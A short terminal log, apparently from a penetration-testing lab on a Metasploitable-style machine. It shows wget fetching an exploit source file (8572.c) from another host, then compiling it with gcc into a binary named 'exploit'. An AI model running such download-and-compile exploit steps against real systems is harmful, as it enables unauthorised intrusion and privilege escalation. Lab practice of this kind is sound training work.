 wget 172.16.96.3/8572.c
ls
4620.jsvc_up
8572.c
gconfd-msfadmin
orbit-msfadmin
gcc 8572.c -o exploit
ls
4620.jsvc_up
8572.c
exploit
gconfd-msfadmin
orbit-msfadmin